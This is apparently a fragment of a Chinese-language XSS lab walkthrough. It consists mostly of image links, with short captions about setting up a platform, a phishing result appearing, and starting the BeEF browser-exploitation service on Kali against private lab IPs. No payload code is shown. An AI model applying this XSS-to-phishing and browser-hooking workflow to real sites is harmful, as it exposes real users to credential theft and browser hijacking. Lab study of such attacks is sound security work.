
出现钓鱼结果

Xss实战：军锋cs
搭建平台


此时进入查询页面会出现

192.168.71.1
192.168.48.137

Kali启动beef服务

